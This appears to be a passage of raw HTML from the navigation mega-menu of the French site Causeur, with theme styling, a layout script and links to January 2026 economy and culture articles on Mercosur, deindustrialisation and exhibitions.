                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" class="td-image-wrap " title="UE: obsolescence programmée?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-signature-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6533";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1307";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" class="td-image-wrap " title="Savoir demeurer au repos, dans une chambre…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/hamac-repos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" title="Savoir demeurer au repos, dans une chambre…">Savoir demeurer au repos, dans une chambre…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" class="td-image-wrap " title="Pathologie de l’amour sous emprise numérique" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Philippe-B.-Grimbert-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" title="Pathologie de l’amour sous emprise numérique">Pathologie de l’amour sous emprise numérique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" class="td-image-wrap " title="Floutage de gueule" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Gerhard-Richter-Lesende-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" title="Floutage de gueule">Floutage de gueule</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bouquiniste-les-quat-saisons-leon-paul-fargue-321861"  rel="bookmark" class="td-image-wrap " title="La boîte du bouquiniste" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Portrait_de_Leon-Paul_Fargue-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bouquiniste-les-quat-saisons-leon-paul-fargue-321861"  rel="bookmark" title="La boîte du bouquiniste">La boîte du bouquiniste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/a-nous-les-petites-anglaises-nostalgie-321827"  rel="bookmark" class="td-image-wrap " title="Une pluie d’été dans un jardin anglais" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/petites-anglaises-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/a-nous-les-petites-anglaises-nostalgie-321827"  rel="bookmark" title="Une pluie d’été dans un jardin anglais">Une pluie d’été dans un jardin anglais</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:00:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 